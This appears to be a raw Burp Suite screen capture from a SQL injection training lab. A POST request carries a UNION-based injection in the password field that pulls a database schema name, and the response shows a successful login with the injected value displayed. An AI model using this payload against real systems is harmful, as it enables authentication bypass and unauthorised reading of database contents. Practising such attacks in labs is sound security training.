 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-06/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=&password=") union select 1,(select schema_name from
information_schema.schemata limit 4,1),3#&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:post_error<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name:
1 match
INSPECTOR